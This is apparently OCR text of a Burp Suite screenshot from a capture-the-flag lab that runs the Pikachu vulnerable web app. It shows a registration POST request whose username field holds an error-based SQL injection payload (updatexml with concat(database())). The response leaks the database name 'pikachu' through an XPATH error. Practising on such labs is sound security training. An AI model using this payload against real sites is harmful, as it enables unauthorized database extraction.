 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://lzctf.thecat.top ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lzctf.thecat.top/vul/sqli/sqli_iu/sqli_reg.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: http://lzctf.thecat.top
Connection: close
Cookie:
Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1597248506,1597248509,1597248512,15972
82113; Hm_lpvt_74a8d596081fabd32df6cc5c310ce476=1597282130;
PHPSESSID=sjap6gm9i56qjbr5vcdsu8n1o4
Upgrade-Insecure-Requests: 1
username='or updatexml(1,concat(0x7e,database(),0x7e),0)
or'&password=ccc&sex=ccc&phonenum=ccc&email=ccc&add=ccc&submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu~'
? < + > Type a search term 0 matche